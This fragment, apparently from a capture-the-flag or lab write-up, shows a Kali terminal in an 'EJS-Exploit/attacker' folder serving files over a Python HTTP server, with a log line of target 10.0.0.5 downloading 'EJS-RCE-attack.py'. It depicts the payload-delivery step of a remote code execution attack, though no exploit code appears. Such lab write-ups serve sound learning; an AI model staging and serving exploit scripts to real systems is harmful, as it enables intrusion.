 ┌──(kali㉿kali)-[~/Chronos/EJS-Exploit/attacker]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.0.5 - - [24/Nov/2024 05:26:46] "GET /EJS-RCE-attack.py HTTP/1.1" 200 -